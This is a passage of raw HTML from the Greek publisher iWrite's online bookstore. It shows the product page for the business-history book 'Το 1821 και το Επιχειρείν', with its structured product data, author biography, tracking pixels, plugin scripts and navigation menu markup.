class="widget-title">Αθήνα</h5><div class="textwidget"><div style="line-height: 2; color:#323232;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Κωλέττη 15 &amp; Εμ. Μπενάκη, Εξάρχεια<br /> <i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Τηλ: 21 10 12 6900<br /> <i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Εmail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2841464e4768415f5a415c4d064f5a">[email&#160;protected]</a></div></div></div><div id="text-5" class="woodmart-widget widget footer-widget  widget_text"><h5 class="widget-title">Ακολουθήστε μας</h5><div class="textwidget"><div class="woodmart-social-icons text-center icons-design-default icons-size-default color-scheme-dark social-follow social-form-circle"> <a rel="nofollow noopener" href="https://www.facebook.com/iWrite.gr/" target="_blank" class=" woodmart-social-icon social-facebook"> <i class="fa fa-facebook"></i> <span class="woodmart-social-icon-name">Facebook</span> </a> <a rel="nofollow noopener" href="https://www.instagram.com/ekdoseis_iwrite/?hl=el" target="_blank" class=" woodmart-social-icon social-instagram"> <i class="fa fa-instagram"></i> <span class="woodmart-social-icon-name">Instagram</span> </a> <a rel="nofollow noopener" href="https://www.youtube.com/channel/UCJRgTMQjJPfeW4doP97W9Sg" target="_blank" class=" woodmart-social-icon social-youtube"> <i class="fa fa-youtube"></i> <span class="woodmart-social-icon-name">YouTube</span> </a></div></div></div></div></aside></div><div class="copyrights-wrapper copyrights-two-columns"><div class="container"><div class="min-footer"><div class="col-left reset-mb-10"> <small><a href="https://iwrite.gr"><strong style="font-size: 12px">iwrite.gr</strong></a> <em class="fa fa-copyright"></em> 2024 | <a href="https://thewebians.com">Κατασκευή ιστοσελίδων The Webians</a></small></div></div></div></div></footer></div><div class="woodmart-close-side"></div><div class="cart-widget-side"><div class="widget-heading"><h3 class="widget-title">Καλάθι</h3> <a href="#" class="close-side-widget wd-cross-button wd-with-text-left">Κλείσιμο</a></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="woodmart-search-full-screen"> <span class="woodmart-close-search wd-cross-button">Κλείσιμο</span><form id="full-screen" role="search" method="get" class="searchform
 woodmart-ajax-search" action="https://www.iwrite.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3"> <label for="full-screen1" style="color:black; filter:invert(1);">HTML</label> <input id="full-screen1" type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" /> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> Search </button></form><div class="search-info-text"><span>Start typing to see products you are looking for.</span></div><div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="[data-uri]"></script><script defer id="mcjs" src="[data-uri]"></script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/www.iwrite.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u0399\u03c3\u03c4\u03bf\u03c1\u03af\u03b1 \/ \u039c\u03c5\u03b8\u03bf\u03bb\u03bf\u03b3\u03af\u03b1 \/ \u039b\u03b1\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1","@id":"https:\/\/www.iwrite.gr\/product-category\/istoria-mythologia-laografia\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0399\u03c3\u03c4\u03bf\u03c1\u03af\u03b1","@id":"https:\/\/www.iwrite.gr\/product-category\/istoria-mythologia-laografia\/history-books\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u03a4\u03bf 1821 \u03ba\u03b1\u03b9 \u03c4\u03bf \u0395\u03c0\u03b9\u03c7\u03b5\u03b9\u03c1\u03b5\u03af\u03bd","@id":"https:\/\/www.iwrite.gr\/bookstore\/meleti-to-1821-sto-epixeirein\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.iwrite.gr\/bookstore\/meleti-to-1821-sto-epixeirein\/#product","name":"\u03a4\u03bf 1821 \u03ba\u03b1\u03b9 \u03c4\u03bf \u0395\u03c0\u03b9\u03c7\u03b5\u03b9\u03c1\u03b5\u03af\u03bd","url":"https:\/\/www.iwrite.gr\/bookstore\/meleti-to-1821-sto-epixeirein\/","description":"\u039f \u039f\u03b4\u03c5\u03c3\u03c3\u03b5\u0301\u03b1\u03c2 \u039a\u03bf\u0301\u03bb\u03bb\u03b9\u03b1\u03c2 \u03b5\u03b9\u0301\u03bd\u03b1\u03b9 \u03b1\u03c0\u03bf\u0301\u03c6\u03bf\u03b9\u03c4\u03bf\u03c2 \u03c4\u03bf\u03c5 \u03a0\u03b1\u03bd\u03b5\u03c0\u03b9\u03c3\u03c4\u03b7\u03bc\u03b9\u0301\u03bf\u03c5 \u03a0\u03b5\u03b9\u03c1\u03b1\u03b9\u03b1\u0301 \u03ba\u03b1\u03b9 \u03ba\u03b1\u0301\u03c4\u03bf\u03c7\u03bf\u03c2 MBA \u03b1\u03c0\u03bf\u0301 \u03c4\u03bf \u03a0\u03b1\u03bd\u03b5\u03c0\u03b9\u03c3\u03c4\u03b7\u0301\u03bc\u03b9\u03bf \u03c4\u03b7\u03c2 \u0393\u03bb\u03b1\u03c3\u03ba\u03c9\u0301\u03b2\u03b7\u03c2. \u0391\u03c3\u03c7\u03bf\u03bb\u03b5\u03b9\u0301\u03c4\u03b1\u03b9 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03ba\u03c0\u03b1\u03b9\u0301\u03b4\u03b5\u03c5\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03b1\u03bd\u03b1\u0301\u03c0\u03c4\u03c5\u03be\u03b7 \u03b1\u03bd\u03b8\u03c1\u03c9\u0301\u03c0\u03b9\u03bd\u03bf\u03c5 \u03b4\u03c5\u03bd\u03b1\u03bc\u03b9\u03ba\u03bf\u03c5\u0301, \u03b4\u03b9\u03b4\u03b1\u0301\u03c3\u03ba\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c3\u03b5 \u03c0\u03c4\u03c5\u03c7\u03b9\u03b1\u03ba\u03b1\u0301, \u03bc\u03b5\u03c4\u03b1\u03c0\u03c4\u03c5\u03c7\u03b9\u03b1\u03ba\u03b1\u0301 \u03ba\u03b1\u03b9 \u03b5\u03c0\u03b9\u03c7\u03b5\u03b9\u03c1\u03b7\u03c3\u03b9\u03b1\u03ba\u03b1\u0301 \u03c0\u03c1\u03bf\u03b3\u03c1\u03b1\u0301\u03bc\u03bc\u03b1\u03c4\u03b1 \u03b1\u03c0\u03bf\u0301 \u03c4\u03bf 1991. \u0395\u0301\u03c7\u03b5\u03b9 \u03b4\u03b9\u03b1\u03c4\u03b5\u03bb\u03b5\u0301\u03c3\u03b5\u03b9 \u03c3\u03c4\u03b5\u0301\u03bb\u03b5\u03c7\u03bf\u03c2 \u03c3\u03c4\u03bf \u03c4\u03bc\u03b7\u0301\u03bc\u03b1 Marketing \u03c4\u03bf\u03c5 \u039f\u03a4\u0395 \u03ba\u03b1\u03b9 \u03c3\u03b5 \u03b9\u03b4\u03b9\u03c9\u03c4\u03b9\u03ba\u03b5\u0301\u03c2 \u03b5\u03c0\u03b9\u03c7\u03b5\u03b9\u03c1\u03b7\u0301\u03c3\u03b5\u03b9\u03c2. \u0395\u03b9\u0301\u03bd\u03b1\u03b9 \u03c0\u03b9\u03c3\u03c4\u03bf- \u03c0\u03bf\u03b9\u03b7\u03bc\u03b5\u0301\u03bd\u03bf\u03c2 \u03b5\u03ba\u03c0\u03b1\u03b9\u03b4\u03b5\u03c5\u03c4\u03b7\u0301\u03c2 \u0395\u03bd\u03b7\u03bb\u03b9\u0301\u03ba\u03c9\u03bd \u03c3\u03c4\u03b7 \u03b4\u03b9\u03b1\u0301 \u03b2\u03b9\u0301\u03bf\u03c5 \u03bc\u03b1\u0301\u03b8\u03b7\u03c3\u03b7 \u03bc\u03b5 \u03b5\u03b9\u03b4\u03b9\u03ba\u03bf\u0301\u03c4\u03b7\u03c4\u03b1 \u03c3\u03c4\u03b7\u03bd \u00ab\u0395\u03be\u03c5\u03c0\u03b7\u03c1\u03b5\u0301\u03c4\u03b7\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03a0\u03b5\u03bb\u03b1\u0301\u03c4\u03b7\u00bb, \u03c4\u03bf \u00abMarketing\u00bb \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u00ab\u03a0\u03c9\u03bb\u03b7\u0301\u03c3\u03b5\u03b9\u03c2\u00bb. \u0394\u03b9\u03b4\u03b1\u0301\u03c3\u03ba\u03b5\u03b9 \u03c3\u03b5 \u03c0\u03c4\u03c5\u03c7\u03b9\u03b1\u03ba\u03b1\u0301, \u03bc\u03b5\u03c4\u03b1\u03c0\u03c4\u03c5\u03c7\u03b9\u03b1\u03ba\u03b1\u0301 \u03ba\u03b1\u03b9 \u03b5\u03c0\u03b9\u03c7\u03b5\u03b9\u03c1\u03b7\u03c3\u03b9\u03b1\u03ba\u03b1\u0301 \u03c0\u03c1\u03bf\u03b3\u03c1\u03b1\u0301\u03bc\u03bc\u03b1\u03c4\u03b1 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03b1\u03b6\u03bf\u0301\u03bc\u03b5\u03bd\u03bf\u03c2 \u03bc\u03b5 \u03c4\u03bf\u03bd \u03b9\u03b4\u03b9\u03c9\u03c4\u03b9\u03ba\u03bf\u0301 \u03ba\u03b1\u03b9 \u03b4\u03b7\u03bc\u03bf\u0301\u03c3\u03b9\u03bf \u03c4\u03bf\u03bc\u03b5\u0301\u03b1 \u03ba\u03b1\u03b9 \u03c6\u03bf\u03c1\u03b5\u03b9\u0301\u03c2 \u03c4\u03b7\u03c2 \u03b4\u03b9\u03b1\u0301 \u03b2\u03b9\u0301\u03bf\u03c5 \u03b5\u03ba\u03c0\u03b1\u03b9\u0301\u03b4\u03b5\u03c5\u03c3\u03b7\u03c2. \u0395\u0301\u03c7\u03b5\u03b9 \u03b4\u03b9\u03b4\u03b1\u0301\u03be\u03b5\u03b9 \u03c3\u03b5 \u03c0\u03bf\u03bb\u03bb\u03b5\u0301\u03c2 \u03b5\u03c0\u03b9\u03c7\u03b5\u03b9\u03c1\u03b7\u0301\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03b1\u0301\u03b6\u03b5\u03c4\u03b1\u03b9 \u03bc\u03b5 \u03c4\u03bf \u0395\u03b8\u03bd\u03b9\u03ba\u03bf\u0301 \u03ba\u03b1\u03b9 \u039a\u03b1\u03c0\u03bf\u03b4\u03b9\u03c3\u03c4\u03c1\u03b9\u03b1\u03ba\u03bf\u0301 \u03a0\u03b1\u03bd\u03b5\u03c0\u03b9\u03c3\u03c4\u03b7\u0301\u03bc\u03b9\u03bf \u0391\u03b8\u03b7\u03bd\u03c9\u0301\u03bd, \u03c4\u03bf \u039a\u039f\u0395 \u03c4\u03bf\u03c5 \u039f\u03b9\u03ba\u03bf\u03bd\u03bf\u03bc\u03b9\u03ba\u03bf\u03c5\u0301 \u03a0\u03b1\u03bd\u03b5\u03c0\u03b9\u03c3\u03c4\u03b7\u03bc\u03b9\u0301\u03bf\u03c5, \u03c4\u03b1 \u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1\u0301 \u03a4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03b9\u0301\u03b1, \u03c4\u03b7\u03bd \u0395\u03a3\u0395\u0395, \u03c4\u03b7\u03bd \u0395\u0395\u0394\u0395, \u03c4\u03b7\u03bd \u0393\u03a3\u0395\u0395, \u03c4\u03bf \u0395\u039a\u0394\u0394\u0391, \u03c4\u03bf\u03bd \u0395\u039f\u039c\u039c\u0395\u03a7. \u0395\u0301\u03c7\u03b5\u03b9 \u03c3\u03c5\u03b3\u03b3\u03c1\u03b1\u0301\u03c8\u03b5\u03b9 \u03b5\u03ba\u03c0\u03b1\u03b9\u03b4\u03b5\u03c5\u03c4\u03b9\u03ba\u03b7\u0301 \u03c5\u0301\u03bb\u03b7 \u03ba\u03b1\u03b9 \u03b4\u03b9\u03b4\u03b1\u0301\u03c3\u03ba\u03b5\u03b9, \u03bc\u03b5\u03c4\u03b1\u03be\u03c5\u0301 \u03b1\u0301\u03bb\u03bb\u03c9\u03bd, \u03c3\u03c4\u03bf e-learning \u03c0\u03c1\u03bf\u0301\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c4\u03bf\u03c5 \u0395\u039a\u03a0\u0391 \u00ab\u0395\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u0301\u03b1 \u03ba\u03b1\u03b9 \u0395\u03be\u03c5\u03c0\u03b7\u03c1\u03b5\u0301\u03c4\u03b7\u03c3\u03b7 \u03a0\u03b5\u03bb\u03b1\u03c4\u03c9\u0301\u03bd\u00bb, \u03ba\u03b1\u03b8\u03c9\u0301\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03b5 \u03c0\u03c1\u03bf\u03b3\u03c1\u03b1\u0301\u03bc\u03bc\u03b1\u03c4\u03b1 \u03c4\u03c9\u03bd \u0395\u039b\u03a4\u0391 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03c2 \u0395\u03a3\u0395\u0395. \u0395\u03b9\u0301\u03bd\u03b1\u03b9 \u03a3\u03c5\u0301\u03bc\u03b2\u03bf\u03c5\u03bb\u03bf\u03c2 \u0395\u03c0\u03b9\u03c7\u03b5\u03b9\u03c1\u03b7\u0301\u03c3\u03b5\u03c9\u03bd \u03c3\u03c4\u03b7\u03bd \u0393\u03a3\u0395\u0392\u0395\u0395 \u03ba\u03b1\u03b9 \u03b5\u03b8\u03b5\u03bb\u03bf\u03bd\u03c4\u03b7\u0301\u03c2 \u039c\u03b5\u0301\u03bd\u03c4\u03bf\u03c1\u03b1\u03c2 \u03c3\u03c4\u03bf COSME. \u0395\u03b9\u0301\u03bd\u03b1\u03b9 \u03c3\u03c5\u03b3\u03b3\u03c1\u03b1\u03c6\u03b5\u0301\u03b1\u03c2 \u03b2\u03b9\u03b2\u03bb\u03b9\u0301\u03c9\u03bd \u03b5\u03c0\u03b9\u03c7\u03b5\u03b9\u03c1\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03c5\u0301 \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03bf\u03bc\u03b5\u0301\u03bd\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b1\u03c1\u03b8\u03c1\u03bf\u03b3\u03c1\u03b1\u0301\u03c6\u03bf\u03c2 \u03bc\u03b5 \u03b5\u03c0\u03b9\u03ba\u03b5\u0301\u03bd\u03c4\u03c1\u03c9\u03c3\u03b7 \u03c3\u03c4\u03b7\u03bd \u039c\u03b9\u03ba\u03c1\u03bf\u03bc\u03b5\u03c3\u03b1\u03b9\u0301\u03b1 \u03b5\u03c0\u03b9\u03c7\u03b5\u03b9\u0301\u03c1\u03b7\u03c3\u03b7. \u03a0\u03b9\u03c3\u03c4\u03b5\u03c5\u0301\u03b5\u03b9 \u03bf\u0301\u03c4\u03b9 \u03b7 \u03b5\u03c0\u03b9\u03c7\u03b5\u03b9\u03c1\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u0301\u03c4\u03b7\u03c4\u03b1 \u03c0\u03c1\u03b5\u0301\u03c0\u03b5\u03b9 \u03bd\u03b1 \u03c3\u03c4\u03b7\u03c1\u03b9\u0301\u03b6\u03b5\u03c4\u03b1\u03b9 \u03c3\u03b5 \u03b1\u03c1\u03c7\u03b5\u0301\u03c2 \u03ba\u03b1\u03b9 \u03ba\u03b1\u03bd\u03bf\u0301\u03bd\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03b7 \u03c4\u03b7\u0301\u03c1\u03b7\u03c3\u03b7\u0301 \u03c4\u03bf\u03c5\u03c2 \u03b8\u03b1 \u03c6\u03b5\u0301\u03c1\u03b5\u03b9 \u03c4\u03b7 \u03bd\u03b9\u0301\u03ba\u03b7.","image":"https:\/\/www.iwrite.gr\/wp-content\/uploads\/2021\/04\/1821-epi-cover.jpg","sku":35835,"offers":[{"@type":"Offer","price":"14.85","priceValidUntil":"2026-12-31","priceSpecification":{"price":"14.85","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.iwrite.gr\/bookstore\/meleti-to-1821-sto-epixeirein\/","seller":{"@type":"Organization","name":"\u0395\u03ba\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 iWrite","url":"https:\/\/www.iwrite.gr"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","reviewCount":0},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"\u0392\u03b1\u03bb\u03ac\u03bd\u03c4\u03b7\u03c2"},"reviewBody":"\u03a0\u03bf\u03bb\u03cd \u03c9\u03c1\u03b1\u03af\u03b1 \u03ba\u03b1\u03b9 \u03c0\u03c1\u03c9\u03c4\u03cc\u03c4\u03c5\u03c0\u03b7 \u03b4\u03bf\u03c5\u03bb\u03b5\u03b9\u03ac! \u03a3\u03c5\u03b3\u03c7\u03b1\u03c1\u03b7\u03c4\u03ae\u03c1\u03b9\u03b1!","datePublished":"2021-04-16T15:14:08+02:00"}]}]}</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=199875707829720&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2235835%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=%CE%A4%CE%BF+1821+%CE%BA%CE%B1%CE%B9+%CF%84%CE%BF+%CE%95%CF%80%CE%B9%CF%87%CE%B5%CE%B9%CF%81%CE%B5%CE%AF%CE%BD&cd%5Bcategory_name%5D=%CE%99%CF%83%CF%84%CE%BF%CF%81%CE%AF%CE%B1%2C+%CE%9C%CE%AC%CF%81%CE%BA%CE%B5%CF%84%CE%B9%CE%BD%CE%B3%CE%BA&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2235835%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=14.85&cd%5Bpage_title%5D=%CE%A4%CE%BF+1821+%CE%BA%CE%B1%CE%B9+%CF%84%CE%BF+%CE%95%CF%80%CE%B9%CF%87%CE%B5%CE%B9%CF%81%CE%B5%CE%AF%CE%BD&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=35835&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.iwrite.gr%2Fbookstore%2Fmeleti-to-1821-sto-epixeirein%2F" alt=""></noscript> <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=199875707829720&ev=PageView&noscript=1&cd%5Bpage_title%5D=%CE%A4%CE%BF+1821+%CE%BA%CE%B1%CE%B9+%CF%84%CE%BF+%CE%95%CF%80%CE%B9%CF%87%CE%B5%CE%B9%CF%81%CE%B5%CE%AF%CE%BD&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=35835&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.iwrite.gr%2Fbookstore%2Fmeleti-to-1821-sto-epixeirein%2F" alt=""></noscript> <noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-WF9JY9FG2C&t=event&ec=ecommerce&pr0id=35835&pr0nm=%CE%A4%CE%BF+1821+%CE%BA%CE%B1%CE%B9+%CF%84%CE%BF+%CE%95%CF%80%CE%B9%CF%87%CE%B5%CE%B9%CF%81%CE%B5%CE%AF%CE%BD&pr0pr=14.85&pr0qt=1&pa=detail" alt="google_analytics"></noscript> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='vc_google_fonts_roboto100100italic300300italicregularitalic500500italic700700italic900900italic-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;ver=7.1' type='text/css' media='all' /> <script defer type='text/javascript' src='https://www.iwrite.gr/wp-content/cache/autoptimize/js/autoptimize_single_ce57122a37ec2a3a39db3400757f3a63.js?ver=1.1' id='auto_image_alt-js'></script> <script defer type='text/javascript' src='https://www.iwrite.gr/wp-content/cache/autoptimize/js/autoptimize_single_6ce86c3105139cb3c80913e6a3696a96.js?ver=5.8.1' id='swv-js'></script> <script defer id="contact-form-7-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://www.iwrite.gr/wp-content/cache/autoptimize/js/autoptimize_single_5bc2b1fa970f9cecb3c30c0c92c98271.js?ver=5.8.1' id='contact-form-7-js'></script> <script defer id="wc-single-product-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='//www.iwrite.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.5.3' id='wc-single-product-js'></script> <script defer id="wc-cart-fragments-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='//www.iwrite.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.3' id='wc-cart-fragments-js'></script> <script defer id="wpcf7-redirect-script-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://www.iwrite.gr/wp-content/cache/autoptimize/js/autoptimize_single_e3317d55ad904d30ea400a2da2a56686.js?ver=1.1' id='wpcf7-redirect-script-js'></script> <script defer id="mailchimp-woocommerce-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='//www.iwrite.gr/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.2.03' id='mailchimp-woocommerce-js'></script> <script defer type='text/javascript' data-cfasync="false" src='//www.iwrite.gr/wp-content/plugins/dflip/assets/js/dflip.min.js?ver=1.5.6' id='dflip-script-js'></script> <script defer id="yith-wfbt-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='//www.iwrite.gr/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/js/yith-wfbt.min.js?ver=1.39.0' id='yith-wfbt-js'></script> <script defer type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js?ver=1.39.0' id='yith-wfbt-query-dialog-js'></script> <script defer type='text/javascript' src='//www.iwrite.gr/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script> <script defer id="wp-util-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='//www.iwrite.gr/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script> <script defer id="wc-add-to-cart-variation-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='//www.iwrite.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.5.3' id='wc-add-to-cart-variation-js'></script> <script defer id="ubermenu-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='//www.iwrite.gr/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.1' id='ubermenu-js'></script> <script defer type='text/javascript' src='//www.iwrite.gr/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script> <script defer type='text/javascript' src='//www.iwrite.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1' id='wpb_composer_front_js-js'></script> <script defer type='text/javascript' src='//www.iwrite.gr/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script> <script defer type='text/javascript' src='//www.iwrite.gr/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=4.6.0' id='woodmart-owl-carousel-js'></script> <script defer type='text/javascript' src='//www.iwrite.gr/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=4.6.0' id='woodmart-tooltips-js'></script> <script defer type='text/javascript' src='//www.iwrite.gr/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=4.6.0' id='woodmart-magnific-popup-js'></script> <script defer type='text/javascript' src='//www.iwrite.gr/wp-content/themes/woodmart/js/device.min.js?ver=4.6.0' id='woodmart-device-js'></script> <script defer type='text/javascript' src='//www.iwrite.gr/wp-content/themes/woodmart/js/waypoints.min.js?ver=4.6.0' id='woodmart-waypoints-js'></script> <script defer type='text/javascript' src='//www.iwrite.gr/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=4.6.0' id='woodmart-nanoscroller-js'></script> <script defer id="woodmart-theme-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='//www.iwrite.gr/wp-content/themes/woodmart/js/functions.min.js?ver=4.6.0' id='woodmart-theme-js'></script> <script defer type='text/javascript' src='//www.iwrite.gr/wp-content/themes/woodmart/js/photoswipe-bundle.min.js?ver=4.6.0' id='woodmart-photoswipe-js'></script> <script defer type='text/javascript' src='//www.iwrite.gr/wp-content/themes/woodmart/js/slick.min.js?ver=4.6.0' id='woodmart-slick-js'></script> <script defer type='text/javascript' src='//www.iwrite.gr/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=4.6.0' id='woodmart-autocomplete-js'></script> <script type='text/javascript' defer src='https://www.iwrite.gr/wp-content/cache/autoptimize/js/autoptimize_single_eda7063e62bf3709ee23094a08b50da8.js?ver=4.9.9' id='mc4wp-forms-api-js'></script> <script defer src="data:text/javascript;base64,"></script> <script defer src="[data-uri]"></script> <div class="mobile-nav slide-from-left"><div class="woodmart-search-form"><form id="form" role="search" method="get" class="searchform
 woodmart-ajax-search" action="https://www.iwrite.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3"> <label for="form1" style="color:black; filter:invert(1);">HTML</label> <input id="form1" type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" /> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> Search </button></form><div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-katigories-container"><ul id="menu-katigories" class="site-mobile-menu"><li id="menu-item-37885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37885 item-level-0"><a href="https://www.iwrite.gr/shop/" class="woodmart-nav-link"><span class="nav-link-text">είσαι αναγνώστης;</span></a><div class="sub-menu-dropdown color-scheme-dark"><div class="container"><ul class="sub-menu color-scheme-dark"><li id="menu-item-37875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37875 item-level-1"><a href="https://www.iwrite.gr/product-category/psychologia-coaching-aytoveltiosi/" class="woodmart-nav-link"><span class="nav-link-text">Ψυχολογία / Coaching / Αυτοβελτίωση</span></a><ul class="sub-sub-menu color-scheme-dark"><li id="menu-item-37876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37876 item-level-2"><a href="https://www.iwrite.gr/product-category/psychologia-coaching-aytoveltiosi/psychologikes-meletes/" class="woodmart-nav-link"><span class="nav-link-text">Ψυχολογία</span></a></li><li id="menu-item-37861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37861 item-level-2"><a href="https://www.iwrite.gr/product-category/psychologia-coaching-aytoveltiosi/coaching/" class="woodmart-nav-link"><span class="nav-link-text">Coaching</span></a></li><li id="menu-item-37862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37862 item-level-2"><a href="https://www.iwrite.gr/product-category/psychologia-coaching-aytoveltiosi/self-help/" class="woodmart-nav-link"><span class="nav-link-text">Αυτοβελτίωση</span></a></li></ul></li><li id="menu-item-37854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-37854 item-level-1"><a href="https://www.iwrite.gr/product-category/marketingk-manatzment/" class="woodmart-nav-link"><span class="nav-link-text">Μάρκετινγκ</span></a><ul class="sub-sub-menu color-scheme-dark"><li id="menu-item-37856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-37856 item-level-2"><a href="https://www.iwrite.gr/product-category/marketingk-manatzment/marketing/" class="woodmart-nav-link"><span class="nav-link-text">Μάρκετινγκ</span></a></li><li id="menu-item-37855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37855 item-level-2"><a href="https://www.iwrite.gr/product-category/marketingk-manatzment/management/" class="woodmart-nav-link"><span class="nav-link-text">Μάνατζμεντ</span></a></li></ul></li><li id="menu-item-37857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-37857 item-level-1"><a href="https://www.iwrite.gr/product-category/istoria-mythologia-laografia/" class="woodmart-nav-link"><span class="nav-link-text">Ιστορία / Μυθολογία / Λαογραφία</span></a><ul class="sub-sub-menu color-scheme-dark"><li id="menu-item-37841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-37841 item-level-2"><a href="https://www.iwrite.gr/product-category/istoria-mythologia-laografia/history-books/" class="woodmart-nav-link"><span class="nav-link-text">Ιστορία</span></a></li><li id="menu-item-37860" class="menu-item 